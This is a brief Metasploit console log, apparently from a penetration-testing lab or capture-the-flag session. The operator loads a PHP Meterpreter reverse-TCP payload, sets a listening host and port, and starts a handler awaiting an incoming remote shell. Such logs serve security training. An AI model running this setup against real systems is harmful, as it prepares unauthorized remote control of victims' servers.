 =[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use payload/php/meterpreter/reverse_tcp
msf5 payload(php/meterpreter/reverse_tcp) > set lhost 10.10.14.67
lhost => 10.10.14.67
msf5 payload(php/meterpreter/reverse_tcp) > set lport 9090
lport => 9090
msf5 payload(php/meterpreter/reverse_tcp) > to_handler
[*] Payload Handler Started as Job 0
[*] Started reverse TCP handler on 10.10.14.67:9090
msf5 payload(php/meterpreter/reverse_tcp) >